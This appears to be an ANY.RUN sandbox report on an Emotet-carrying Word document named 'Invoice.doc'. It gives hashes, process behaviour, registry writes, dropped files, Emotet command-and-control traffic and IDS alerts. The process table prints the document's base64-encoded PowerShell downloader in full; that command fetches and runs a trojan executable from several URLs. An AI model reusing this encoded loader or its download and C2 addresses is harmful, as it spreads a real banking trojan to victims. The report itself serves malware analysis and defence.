| File name: | Invoice.doc |
| Full analysis: | https://app.any.run/tasks/9790a393-7b5a-4eb2-b304-489f28c2ba31 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2019, 12:19:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Cupiditate doloribus beatae., Author: Milota Fajnorov, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 7 18:37:00 2019, Last Saved Time/Date: Thu Nov 7 18:37:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 176, Security: 0 |
| MD5: | BA6263FC537BE41F3941B4C202166F66 |
| SHA1: | 0A9E95CB0FD9152F550DD95F2363A6116E31D5CE |
| SHA256: | F4F9C491F44666B56A416ED5665B0E956815FB83BA6A6EA8F2AA55429B859131 |
| SSDEEP: | 3072:eq6BpNMzH+UaqFh56r/SzFaSadGBrjC48+WZ/rOhh+/8fpDcxsDCGyL:eq6BpNMzHNaqQSzGdD48+arOnFRhDg |
MALICIOUS
Application was dropped or rewritten from another process
- 562.exe (PID: 2424)
- 562.exe (PID: 3696)
- wholesspi.exe (PID: 2500)
- wholesspi.exe (PID: 1024)
- wholesspi.exe (PID: 2440)
Downloads executable files from the Internet
- powershell.exe (PID: 4084)
Emotet process was detected
- 562.exe (PID: 3696)
EMOTET was detected
- wholesspi.exe (PID: 1024)
Connects to CnC server
- wholesspi.exe (PID: 1024)
Changes the autorun value in the registry
- wholesspi.exe (PID: 1024)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 4084)
PowerShell script executed
- powershell.exe (PID: 4084)
Creates files in the user directory
- powershell.exe (PID: 4084)
Executable content was dropped or overwritten
- powershell.exe (PID: 4084)
- 562.exe (PID: 3696)
Application launched itself
- 562.exe (PID: 2424)
- wholesspi.exe (PID: 1024)
Starts itself from another location
- 562.exe (PID: 3696)
Connects to server without host name
- wholesspi.exe (PID: 1024)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1296)
- wholesspi.exe (PID: 2440)
Creates files in the user directory
- WINWORD.EXE (PID: 1296)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Cupiditate doloribus beatae. |
|---|---|
| Subject: | - |
| Author: | Milota Fajnorová |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:07 18:37:00 |
| ModifyDate: | 2019:11:07 18:37:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 176 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 205 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
Total processes
45
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1024 | --dfba43e0 | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | wholesspi.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1296 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Invoice.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2424 | "C:\Users\admin\562.exe" | C:\Users\admin\562.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2440 | "C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe" "C:\Users\admin\AppData\Local\Temp\3EAF.tmp" | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | — | wholesspi.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2500 | "C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe" | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | — | 562.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3696 | --e5239daf | C:\Users\admin\562.exe | 562.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4084 | powershell -enco JABCAGcAYQBvAHAAaABmAHoAYwB5AD0AJwBMAHIAZwBhAHkAawBjAHQAcwBmAHkAJwA7ACQAWQB4AHIAeAB3AGEAeABjAHcAZwBlACAAPQAgACcANQA2ADIAJwA7ACQAVQBiAGkAcAB6AGQAZwByAD0AJwBNAGgAbgBqAGYAcAB3AHoAawAnADsAJABJAGEAYgByAG0AbgB2AGQAcgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAWQB4AHIAeAB3AGEAeABjAHcAZwBlACsAJwAuAGUAeABlACcAOwAkAEkAcQBjAHkAdgBiAHoAcwB3AGkAPQAnAE4AbgBkAHIAbQB5AGQAagB0ACcAOwAkAFIAcQBxAHQAegB5AHIAZgBjAD0ALgAoACcAbgBlAHcALQBvAGIAagBlACcAKwAnAGMAJwArACcAdAAnACkAIABOAGUAVAAuAHcARQBiAEMAbABJAEUATgBUADsAJABPAGMAZgBsAG8AZQBwAHEAbQBpAHQAbgA9ACcAaAB0AHQAcAA6AC8ALwBtAGEAdABoAC4AcABvAGwAbAB1AGIALgBwAGwALwBzAG8AdABhADIAMAAxADgALwBnAGEAbABsAGUAcgB5AC8AcgBlAHMAbwB1AHIAYwBlAHMALwBjAGEAYwBoAGUALwB1AFAARwBMAFgARwBIAC8AKgBoAHQAdABwAHMAOgAvAC8AaABpAG0AYwBvAGMAbwBtAHAAYQBuAHkALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBlAGIAOAB0AGEANwBnAGcAcgAtAGYAZgBqAGUAbQB5AC0AMgAzADIANwA1ADMANQAyADUALwAqAGgAdAB0AHAAcwA6AC8ALwBkAGUAYQByAGwAbwB2AGUALgBpAG4ALwBWAGkAZABlAG8AXwBTAHQAYQB0AHUAcwAvAHAAOQBtAG8AOQB0AHUALQBhADUAcwA4AGsAdABpAC0ANwAxADUALwAqAGgAdAB0AHAAOgAvAC8AYQBkAGMAaQBuAHQAZQByAGkAbwByAC4AYwBvAC4AaQBuAC8AZQBuAHEAdQBpAHIAeQAvAGgANQBpADIALQBoADUAdAAzAGwAdgBkAHAALQA2ADgANgA3ADEANgA5AC8AKgBoAHQAdABwAHMAOgAvAC8AYwBpAGMAbABlAC4AYwBvAG0ALgBhAHIALwB3AHAALQBhAGQAbQBpAG4ALwBiADMAegAxADcAcgA3AC0AMwBwAHgANwA0ADcAMQAtADIAMQA3ADcAMwA0ADUAMQAvACcALgAiAHMAYABQAGwASQB0ACIAKAAnACoAJwApADsAJABOAHEAeAB0AG8AYwBqAHoAPQAnAFIAbABrAGcAcgBlAGIAaAAnADsAZgBvAHIAZQBhAGMAaAAoACQAVQBlAGgAZQB2AGcAZgB6AHUAegBsACAAaQBuACAAJABPAGMAZgBsAG8AZQBwAHEAbQBpAHQAbgApAHsAdAByAHkAewAkAFIAcQBxAHQAegB5AHIAZgBjAC4AIgBkAG8AYABXAE4AYABsAG8AYABBAGQAZgBpAEwARQAiACgAJABVAGUAaABlAHYAZwBmAHoAdQB6AGwALAAgACQASQBhAGIAcgBtAG4AdgBkAHIAKQA7ACQAWQBhAGIAYQB2AGIAeQBqAGEAaAB3AHIAPQAnAE8AaAB4AGkAawBwAG0AagBoAGUAdgAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAEkAYQBiAHIAbQBuAHYAZAByACkALgAiAGwAZQBOAGAARwB0AGgAIgAgAC0AZwBlACAAMgAxADEAMgAzACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgB0ACIAKAAkAEkAYQBiAHIAbQBuAHYAZAByACkAOwAkAFYAdQBiAGMAdQBoAGMAbQBwAHgAPQAnAEQAYQB5AHgAZQB6AGUAdQBzAGsAZwAnADsAYgByAGUAYQBrADsAJABKAGcAbwB0AHcAZQB1AGkAbwBvAGYAZgB1AD0AJwBOAGIAcgBhAGsAeABtAG0AawBrAGEAdwB3ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEsAbwBpAGcAbABiAG4AdAB0AHMAZABlAD0AJwBUAHIAagBkAGYAZwBxAHMAZgBqACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 387
Read events
1 522
Write events
736
Delete events
129
Modification events
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | c#c |
Value: 6323630010050000010000000000000000000000 | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332215870 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
18
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7E3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IID9LZ40V4H9WOQ0EJQC.temp | — | |
MD5:— | SHA256:— | |||
| 2440 | wholesspi.exe | C:\Users\admin\Documents\Outlook Files\~Outlook Data File - NoMail.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2440 | wholesspi.exe | C:\Users\admin\Documents\Outlook Files\~Outlook.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6DD89CE6.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2440 | wholesspi.exe | C:\Users\admin\Documents\Outlook Files\~honey@pot.com.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$nvoice.doc | pgc | |
MD5:— | SHA256:— | |||
| 2440 | wholesspi.exe | C:\Users\admin\AppData\Local\Temp\3EAF.tmp | — | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
4
DNS requests
1
Threats
21
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4084 | powershell.exe | GET | 200 | 212.182.64.91:80 | http://math.pollub.pl/sota2018/gallery/resources/cache/uPGLXGH/ | PL | executable | 186 Kb | suspicious |
1024 | wholesspi.exe | POST | — | 186.109.28.142:80 | http://186.109.28.142/walk/forced/add/ | AR | — | — | malicious |
1024 | wholesspi.exe | POST | 200 | 211.110.229.161:443 | http://211.110.229.161:443/srvc/ | KR | binary | 170 Kb | malicious |
1024 | wholesspi.exe | POST | — | 189.252.102.40:8080 | http://189.252.102.40:8080/acquire/ | MX | — | — | malicious |
1024 | wholesspi.exe | POST | 200 | 211.110.229.161:443 | http://211.110.229.161:443/free/chunk/add/merge/ | KR | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4084 | powershell.exe | 212.182.64.91:80 | math.pollub.pl | Maria Curie-Sklodowska University | PL | suspicious |
1024 | wholesspi.exe | 189.252.102.40:8080 | — | Uninet S.A. de C.V. | MX | malicious |
1024 | wholesspi.exe | 186.109.28.142:80 | — | Telecom Argentina S.A. | AR | malicious |
1024 | wholesspi.exe | 211.110.229.161:443 | — | SK Broadband Co Ltd | KR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
math.pollub.pl |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4084 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4084 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4084 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1024 | wholesspi.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
1024 | wholesspi.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1024 | wholesspi.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1024 | wholesspi.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 17 |
1024 | wholesspi.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1024 | wholesspi.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1024 | wholesspi.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
10 ETPRO signatures available at the full report